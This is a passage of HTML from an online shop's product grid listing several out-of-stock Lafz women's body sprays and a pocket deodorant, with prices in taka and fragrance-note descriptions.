<div class="product type-product post-4719 status-publish first outofstock product_cat-body-spray product_cat-fragrance product_cat-women product_tag-body-spray product_tag-fragrance product_tag-spray has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="700ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/lafz-womens-advanced-whitening-deo-100g-radiuex/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4719" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="4719" data-product_sku="" aria-label="Read more about &ldquo;LAFZ Women&#039;s Advanced Whitening Deo (100g) - Radiuex&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4719" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4719" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/lafz-womens-advanced-whitening-deo-100g-radiuex/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/lafz-womens-advanced-whitening-deo-100g-radiuex/" title="LAFZ Women&#039;s Advanced Whitening Deo (100g) - Radiuex">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/radiuex.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LAFZ Women&#039;s Advanced Whitening Deo (100g) - Radiuex" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/radiuex.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/radiuex.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/chatoyante-08.webp?fit=450%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/chatoyante-08.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/chatoyante-08.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/chatoyante-08.webp?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/chatoyante-08.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/chatoyante-08.webp?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/chatoyante-08.webp?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/chatoyante-08.webp?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/lafz-womens-advanced-whitening-deo-100g-radiuex/" title="LAFZ Women&#039;s Advanced Whitening Deo (100g) - Radiuex">
            LAFZ Women&#8217;s Advanced Whitening Deo (100g) &#8211; Radiuex        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>350</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p><strong>100 g</strong></p>
<p>For those who enjoy being in the thick of nature. Jasmine, Eucalyptus, Woody notes throughout the fragrance keep you rejuvenated all day!</p>
<p><strong>Top: </strong>Green, Fruity, Fresh Lemon, Honey Rose, Jasmine</p>
<p><strong>Heart:</strong> Jasmine, Herbal, Camphor, Eucalyptus, Sharp Lemon, Mossy, Violet, Lilac, Muguet, Powdery, Cumin</p>
<p><strong>Base:</strong> Spicy, woody, clove, powdery, cedar, leathery, rose bud, tonka, ambergris, strong musk</p>
<p>Lafz Advanced Whitening Body Spray is a unique formulation that is made with 0% Alcohol and ingredients that provide a beautiful fragrance that not only refreshes you but also conditions your skin and brightens it!</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>


<div class="product type-product post-3851 status-publish outofstock product_cat-fragrance product_cat-pocket-deo product_cat-women product_tag-fragrance product_tag-pocket-deo product_tag-spray has-post-thumbnail featured shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="800ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge featured-label">Featured</span><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/lafz-vera-pocket-deo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3851" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="3851" data-product_sku="4406194887" aria-label="Read more about &ldquo;Lafz Vera Pocket Deo&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="3851" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3851" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/lafz-vera-pocket-deo/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://atamoida.com/product/lafz-vera-pocket-deo/" title="Lafz Vera Pocket Deo">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/vera.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lafz Vera Pocket Deo" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/vera.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/vera.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/lafz-vera-pocket-deo/" title="Lafz Vera Pocket Deo">
            Lafz Vera Pocket Deo        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>99</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p><strong>18 ml</strong></p>
<p><strong>Top:</strong>Orange blossoms,Green,Hyacinth</p>
<p><strong>Heart:</strong>Rose Petals,Jasmine,White Lily</p>
<p><strong>Base:</strong>Powdery Sandalwood,Amber,White Musk,Delicate</p>
<p><strong>About fragrance</strong></p>
<p>An ultra-feminine, fresh fragrance. Built around a bouquet of flowers, orange blossoms with whiff of heady hyacinth. Open the heart of the fragrance with intense floral notes comprising of Bulgarian Rose Petals, White Lily &amp;amp; Delicate Jasmine layered over comforting Amber &amp;amp; White Musk. A sprinkle of Sandalwood &amp;amp; powdery Blossoms with just a dash of mysterious incense make the aura of this fragrance.</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>


<div class="product type-product post-1278 status-publish outofstock product_cat-body-spray product_cat-fragrance product_cat-women product_tag-body-spray product_tag-fragrance product_tag-spray has-post-thumbnail featured shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="900ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge featured-label">Featured</span><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/lafz-ibadet-body-spray/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1278" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="1278" data-product_sku="8904406004292" aria-label="Read more about &ldquo;Lafz Ibadet Body Spray&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="1278" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="1278" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/lafz-ibadet-body-spray/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://atamoida.com/product/lafz-ibadet-body-spray/" title="Lafz Ibadet Body Spray">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2018/02/ibadet.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lafz Ibadet Body Spray" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2018/02/ibadet.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2018/02/ibadet.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/lafz-ibadet-body-spray/" title="Lafz Ibadet Body Spray">
            Lafz Ibadet Body Spray        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>300</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p><strong>90 g </strong></p>
<p><strong>Top:</strong> Bergamot, Heart Orange, Cassis, Fig.</p>
<p><strong>Heart:</strong> Jasmine, Rose.</p>
<p><strong>Base:</strong> Vanilla Bean, Cedarwood, White Amber, Sandalwood, Cashmere Musk, Soft Musk.</p>
<p><strong><u>THE OVERALL EXPERIENCE</u></strong></p>
<p><strong>FEEL:</strong> EXOTIC YET APPROACHABLE</p>
<p><strong>AROMA:</strong> FLORAL, SWEET SPICE</p>
<p><strong><u>WHAT DOES IBADET REPRESENT</u></strong></p>
<p>Made for the person who can blend with whatever the world throws at her, this versatile fragrance will make any occasion memorable with its full-bodied offering.</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>


<div class="product type-product post-3856 status-publish last outofstock product_cat-body-spray product_cat-fragrance product_cat-women product_tag-body-spray product_tag-fragrance product_tag-spray has-post-thumbnail featured shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1000ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge featured-label">Featured</span><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/lafz-sadakat-body-spray/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3856" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="3856" data-product_sku="8904406004308" aria-label="Read more about &ldquo;Lafz Sadakat Body Spray&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="3856" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3856" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/lafz-sadakat-body-spray/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://atamoida.com/product/lafz-sadakat-body-spray/" title="Lafz Sadakat Body Spray">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/sadaket.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lafz Sadakat Body Spray" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/sadaket.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/sadaket.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/lafz-sadakat-body-spray/" title="Lafz Sadakat Body Spray">
            Lafz Sadakat Body Spray        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>300</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p>&nbsp;</p>
<p><strong>Top:</strong> African Orange Flower.</p>
<p><strong>Heart:</strong> Ylang-Ylang, Tuberose.</p>
<p><strong>Base:</strong> Violet Leaf.</p>
<p><strong><u>THE OVERALL EXPERIENCE</u></strong></p>
<p><strong>FEEL:</strong> EXOTIC AND RARE</p>
<p><strong>AROMA:</strong> FLORAL AND FRESH</p>
<p><strong><u>WHAT DOES SADAKAT REPRESENT</u></strong></p>
<p>An unmistakable aroma that would make your extraordinary character stand out, giving space for your heart to shine.</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>


<div class="product type-product post-3862 status-publish first outofstock product_cat-body-spray product_cat-fragrance product_cat-women product_tag-body-spray product_tag-fragrance product_tag-spray has-post-thumbnail featured shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1100ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge featured-label">Featured</span><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/lafz-devotion-body-spray/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3862" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="3862" data-product_sku="8904406004186" aria-label="Read more about &ldquo;Lafz Devotion Body Spray&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="3862" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

